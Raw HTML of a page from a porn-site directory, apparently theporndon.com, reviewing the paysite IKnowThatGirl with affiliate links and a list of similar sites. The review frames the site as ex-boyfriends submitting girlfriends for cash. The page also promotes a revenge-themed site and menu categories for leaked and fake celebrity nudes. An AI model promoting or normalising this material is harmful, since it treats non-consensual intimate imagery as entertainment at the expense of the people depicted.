<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/iknowthatgirl/" />
<link rel='shortlink' href='https://theporndon.com/?p=404' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fiknowthatgirl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fiknowthatgirl%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-404 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-404 post type-post status-publish format-standard has-post-thumbnail hentry category-top-premium-sites" id="post-404">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="https://www.iknowthatgirl.com/tour5/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTgxLCJlIjo1OTIsInAiOjJ9" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/iknowthatgirl.png" alt="IKnowThatGirl"  />
</a>
</div><!--img_container-->

<h1><a href="https://www.iknowthatgirl.com/tour5/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTgxLCJlIjo1OTIsInAiOjJ9" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>IKnowThatGirl</h1>
<h6>https://www.iknowthatgirl.com/tour5/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTgxLCJlIjo1OTIsInAiOjJ9</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-404" class="post-ratings" data-nonce="2b1408cf9d"><h3>User Rating: </h3> <img id="rating_404_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(404, 1, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_404_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(404, 2, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_404_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(404, 3, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_404_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(404, 4, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_404_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(404, 5, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-404-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>I Know That Girl is known as a unique reality style paysite where real girlfriends have been submitted to the site by ex boyfriends for a cash payout. ThePornDon does question the legitimacy of these videos as a lot of the girls look pretty familiar.</p>
<p>Regardless, there&#8217;s a shit load of content on this site and it&#8217;s all high quality. When you join you also get access to the Mofos Network where you&#8217;ll get bonus sites like Teens At Work and Let&#8217;s try anal so no matter what kind of mood you&#8217;re in you&#8217;ll find something to jack off over. There&#8217;s also a 2 day trial to check out the content first before paying for a whole months membership.</p>

<h2>ThePornDon likes IKnowThatGirl's</h2>
<ul class="like_list">
<li class="likes_lista lot of content">
<i class="fa fa-thumbs-up"></i>
a lot of content </li>
<li class="likes_listOptions">
<i class="fa fa-thumbs-up"></i>
Options </li>
<li class="likes_listMobile Friendly">
<i class="fa fa-mobile mobile-icon"></i>
Mobile Friendly </li>
</ul>
<h2>ThePornDon hates IKnowThatGirl's</h2>
<ul class="like_list">
<li class="hates_listBeware of blocked pages"> <i class="fa fa-thumbs-down"></i> Beware of blocked pages</li>
<li class="hates_listNo top rated section"> <i class="fa fa-thumbs-down"></i> No top rated section</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Top Premium Sites Like IKnowThatGirl</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/joy-love-dolls/' title='Joy Love Dolls'>1. Joy Love Dolls</a></h6>
<a href="https://theporndon.com/joy-love-dolls/" title="Joy Love Dolls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.joylovedolls.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2020/04/Screenshot-2020-04-25-at-19.48.21-210x163.png" alt="Joy Love Dolls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/blacked/' title='Blacked'>2. Blacked</a></h6>
<a href="https://theporndon.com/blacked/" title="Blacked">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://join.blacked.com/track/NzU1LjIuMy4zLjAuMC4wLjAuMA" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/blacked-210x131.png" alt="Blacked"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/brazzers/' title='Brazzers'>3. Brazzers</a></h6>
<a href="https://theporndon.com/brazzers/" title="Brazzers">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.brazzersnetwork.com/home/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNCwicyI6OTAsImUiOjI3MCwicCI6Mn0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/brazzersnetwork-210x131.png" alt="Brazzers"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/brosislove/' title='Bro Sis Love'>4. Bro Sis Love</a></h6>
<a href="https://theporndon.com/brosislove/" title="Bro Sis Love">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://brosislove.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Bro-Sis-Love-Free-Porn-Tube-210x147.png" alt="Bro Sis Love"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/realitykings/' title='RealityKings'>5. RealityKings</a></h6>
<a href="https://theporndon.com/realitykings/" title="RealityKings">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.rk.com/landing/4/home/?id=GC1984PPS" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/realitykings-210x131.png" alt="RealityKings"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/pornhubpremium/' title='PornHubPremium'>6. PornHubPremium</a></h6>
<a href="https://theporndon.com/pornhubpremium/" title="PornHubPremium">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.pornhubpremium.com/premium_signup?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjozLCJzIjoyLCJlIjoxMiwicCI6Mn0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/pornhubpremium-210x131.png" alt="PornHubPremium"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/mofosnetwork/' title='MofosNetwork'>7. MofosNetwork</a></h6>
<a href="https://theporndon.com/mofosnetwork/" title="MofosNetwork">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.mofosnetwork.com/tgp4?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTc2LCJlIjo5MzcsInAiOjJ9" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/mofosnetwork-210x131.png" alt="MofosNetwork"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/babesnetwork/' title='BabesNetwork'>8. BabesNetwork</a></h6>
<a href="https://theporndon.com/babesnetwork/" title="BabesNetwork">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.babesnetwork.com/tour/?ats=eyJhIjoxNjMxNjEsImMiOjQ4ODIxNzIzLCJuIjoxNiwicyI6MTY2LCJlIjo1MDQsInAiOjExfQ==" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/babesnetwork-210x131.png" alt="BabesNetwork"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/gfrevenge/' title='GFRevenge'>9. GFRevenge</a></h6>
<a href="https://theporndon.com/gfrevenge/" title="GFRevenge">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.gfrevenge.com/tour/home/?ats=eyJhIjoxNjMxNjEsImMiOjQ4ODIxNzIzLCJuIjozNCwicyI6MzM1LCJlIjo2NDE5LCJwIjoxMX0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/gfrevenge-210x131.png" alt="GFRevenge"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/exxxtrasmall/' title='ExxxtraSmall'>10. ExxxtraSmall</a></h6>
<a href="https://theporndon.com/exxxtrasmall/" title="ExxxtraSmall">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://join.exxxtrasmall.com/track/theporndon.7.35.35.0.0.0.0.0" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/exxxtrasmall-210x131.png" alt="ExxxtraSmall"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/bangbros/' title='BangBros'>11. BangBros</a></h6>
<a href="https://theporndon.com/bangbros/" title="BangBros">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://alpha.bangbrosnetwork.com/t6/?prg=pps&aid=gc1984" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bangbros-210x131.png" alt="BangBros"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/dogfartnetwork/' title='DogFartNetwork'>12. DogFartNetwork</a></h6>
<a href="https://theporndon.com/dogfartnetwork/" title="DogFartNetwork">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://join.dogfartnetwork.com/track/theporndon.3.23.23.0.0.0.0.0" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/dogfartnetwork-210x131.png" alt="DogFartNetwork"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
